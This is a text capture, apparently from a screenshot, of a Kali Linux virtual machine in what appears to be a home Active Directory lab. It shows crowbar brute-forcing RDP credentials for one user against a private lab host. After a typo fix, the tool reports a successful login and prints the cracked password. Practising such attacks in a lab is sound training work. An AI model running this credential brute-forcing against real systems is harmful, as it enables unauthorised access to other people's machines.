 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:53
Trash
File System
Home
ad-project
kali@kali: ~/Desktop/ad-project
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u jrain -C passwords.txt -s 192.168.10.100/32
2024-09-17 10:51:11 START
2024-09-17 10:51:11 Crowbar v0.4.2
not enough arguments for format string
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ ls
crowbar.out password.txt rockyou.txt
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u jrain -C password.txt -s 192.168.10.100/32
2024-09-17 10:52:57 START
2024-09-17 10:52:57 Crowbar v0.4.2
2024-09-17 10:52:57 Trying 192.168.10.100:3389
2024-09-17 10:53:06 RDP-SUCCESS : 192.168.10.100:3389 - jrain:F@ithfull#254!
2024-09-17 10:53:06 STOP
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$
Right Ctrl